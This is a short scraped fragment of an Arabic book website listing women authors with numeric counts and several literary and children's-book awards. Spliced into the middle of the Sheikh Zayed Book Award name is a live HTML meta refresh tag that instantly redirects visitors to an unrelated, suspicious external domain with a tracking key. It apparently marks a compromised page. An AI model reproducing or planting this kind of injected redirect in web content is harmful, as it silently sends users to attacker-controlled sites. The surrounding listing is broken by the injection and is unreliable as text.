
)
(
نبيهة محيدلي
63
)
(
لطيفة بطي
48
)
(
باسمة حسين الوزان
29
)
(
أمل فرح
27
)
(
فاطمة شرف الدين
26
المزيد
الجوائز :
جائزة الشيخ<meta http-equiv="refresh"
content="0;url=https://eighthpowerfully.com/edyq72k6?
key=25bf27dc0e395a914d5f16453d6d88ec"> زايد
)
(
للكتاب
12
)
(
جائزة اتصالات لكتاب الطفل
26
جائزة عبد الحميد شومان لأدب الأطفال
)
(
3